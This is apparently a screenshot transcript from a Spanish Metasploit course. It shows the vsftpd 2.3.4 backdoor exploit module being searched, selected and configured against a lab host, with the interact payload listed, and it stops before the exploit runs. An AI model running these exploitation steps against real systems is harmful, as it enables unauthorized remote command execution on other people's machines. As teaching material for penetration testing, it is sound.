 srgalan@chell: ~/Escritorio/Curso Metasploit
msf6 > search vsftpd 2.3.4
Matching Modules
================
   #  Name                                  Disclosure Date  Rank       Check  Description
   -  ----                                  ---------------  ----       -----  -----------
   0  exploit/unix/ftp/vsftpd_234_backdoor  2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Com
mand Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/ftp/vsftpd_234_bac
kdoor
msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-fram
                                      ework/wiki/Using-Metasploit
   RPORT   21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.102
RHOSTS => 192.168.56.102
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
   #  Name                       Disclosure Date  Rank    Check  Description
   -  ----                       ---------------  ----    -----  -----------
   0  payload/cmd/unix/interact                   normal  No     Unix Command, Interact with Established
Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >